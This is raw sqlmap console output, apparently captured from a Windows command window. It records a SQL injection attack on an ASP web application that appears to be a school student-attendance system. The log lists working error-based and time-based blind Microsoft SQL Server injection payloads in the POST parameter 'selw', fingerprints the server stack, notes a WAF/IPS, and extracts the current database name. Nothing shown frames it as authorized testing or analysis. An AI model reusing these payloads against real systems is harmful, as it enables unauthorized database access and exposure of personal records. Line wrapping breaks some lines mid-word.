 C:\Windows\System32\cmd.exe
rly
it appears that provided value for POST parameter 'w1' has boundaries. Do you want to inject inside? ('%D1%A7%BA%C5%3D'201802020197*'') [y/N] y
[22:27:40] [WARNING] provided value for parameter 'w2' is empty. Please, always use only valid parameter values so sqlmap could be able to run proper
ly
[22:27:40] [WARNING] provided value for parameter 'sw1' is empty. Please, always use only valid parameter values so sqlmap could be able to run prope
rly
[22:27:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:27:40] [INFO] testing connection to the target URL
[22:27:42] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: selw (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: selw=%C8%AB%B2%BF' AND 3283 IN (SELECT (CHAR(113) CHAR(112) CHAR(112) CHAR(122) CHAR(113) (SELECT (CASE WHEN (3283=3283) THEN CHAR(49) E
LSE CHAR(48) END)) CHAR(113) CHAR(122) CHAR(98) CHAR(122) CHAR(113))) AND
%C8%AB%B2%BF&sel2w=%C8%AB%B2%BF&sel3w=%C8%AB%B2%BF&ww=99
9#&picha=yes&kl=&zh=&jsj=&ku=&o=id desc&id=0&y=1&xuangai=&act=&dizhi asp?&w1=%D1%A7%BA%C5='201601010421'&w2=&sw1=&p=60&tw
id=830&wid=1,1,1,1,1,1,1,1,1,1,1,1,1,1,1&vrul=y,y,y,y,y,y,y,y,y,y,y, %CE%C4,%CE%C4,s%D1%A7%C9%FA%BB%A8%C3%FB%B2%E1_%BF%BC%
C7%DAn,%CE%C4,%CE%C4,s%BD%CC%D1%A7%C8%D5%D6%BE_%D6%DC%B4%CE,s%BD%CC%D1%A7%C8%D5%D6%BE_%D0%C7%C6%DA,s%BD%CC%D1%A7%C8%D5%D6%BE_%BD%DA%B4%CE,s%BF%BC%C7%
DA%C0%E0%B1%F0,%CE%C4,%C8%D5,s%CA%C7%B7%F1,%CE%C4,%CE%C4&h=%B8%F6%C8%CB%BF%BC%C7%DA%B2%E9%D1%AF&rig=%D1%A7%C9%FA%C0%B8%C4%BF&bh=4085202
Type: time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: selw=%C8%AB%B2%BF' AND 1878=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,s
ysusers AS sys6,sysusers AS sys7) %C8%AB%B2%BF&sel2w=%C8%AB%B2%BF&sel3w=%C8%AB%B2%BF&ww=999#&picha=yes&kl=&zh=&jsj=&ku=&o=id d
esc&id=0&y=1&xuangai=&act=&dizhi qin.asp?&w1=%D1%A7%BA%C5='201601010421'&w2=&sw1=&p=60&twid=830&wid=1,1,1,1,1,1,1,1,1,1,1,1,1
,1,1&vrul=y,y,y,y,y,y,y,y,y,y, %CE%C4,%CE%C4,%CE%C4,s%D1%A7%C9%FA%BB%A8%C3%FB%B2%E1_%BF%BC%C7%DAn,%CE%C4,%CE%C4,s%BD%CC%D1%A7%C
8%D5%D6%BE_%D6%DC%B4%CE,s%BD%CC%D1%A7%C8%D5%D6%BE_%D0%C7%C6%DA,s%BD%CC%D1%A7%C8%D5%D6%BE_%BD%DA%B4%CE,s%BF%BC%C7%DA%C0%E0%B1%F0,%CE%C4,%C8%D5,s%CA%C7
%B7%F1,%CE%C4,%CE%C4&h=%B8%F6%C8%CB%BF%BC%C7%DA%B2%E9%D1%AF&rig=%D1%A7%C9%FA%C0%B8%C4%BF&bh=4085202
---
[22:27:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 7 or 2008 R2
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[22:27:42] [INFO] fetching current database
[22:27:42] [INFO] resumed: 'xyglxt'
current database: 'xyglxt'